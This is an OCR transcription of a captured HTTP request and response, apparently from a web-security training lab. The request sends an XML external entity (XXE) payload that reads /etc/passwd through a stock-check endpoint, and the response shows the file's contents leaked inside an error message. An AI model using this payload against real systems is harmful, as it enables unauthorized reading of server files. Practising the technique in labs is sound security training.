 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a77004703c0643480570d6700c3008e.web-security-academy.net
3 Cookie: session=WC8caIr4Y7i3JNp5KEfUEp9DlNvGRtRy
4 Content-Length: 177
5 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a77004703c0643480570d6700c3008e.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a77004703c0643480570d6700c3008e.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
21 <stockCheck>
<productId>
22 &xxe;
23 </productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
21 list:x:38:38:MailingListManager:/var/list:/
usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin)
:/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr
/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin